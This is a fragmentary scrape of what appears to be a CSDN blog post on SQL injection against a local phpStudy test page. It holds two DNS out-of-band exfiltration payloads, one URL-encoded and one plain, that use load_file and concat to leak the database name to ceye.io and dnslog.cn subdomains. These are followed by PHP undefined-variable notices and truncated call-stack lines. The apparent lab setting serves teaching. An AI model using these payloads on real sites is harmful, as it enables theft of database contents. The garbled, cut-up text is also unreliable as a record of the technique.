 new.php?id=1%20and%20(select%20load_file(concat(%27//%27,(select%20database()),%27.dbuh8a.ceye.io/sadsdsadsa%27)))
and (select load_file(concat('//',(select database()),'.69knl9.dnslog.cn/sadsdsadsa'))) Notice: Undefined variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php
phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 46 Call Stack: 0.0001 375160
ew.php:0 Notice: Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 47 Call Stack: 0.0001 375160 1. {main}()
ew.php:0 Notice: Undefined variable: content in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 48 Call Stack: 0.0001 375160 1. {main}() D:\phpstudy_pro\WWW\dem
phpstudy_pro\WWW\demo01\sqli\new.php on line 49 Call Stack: 0.0001 375160 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
新闻 留言
CSDN @SuperherRo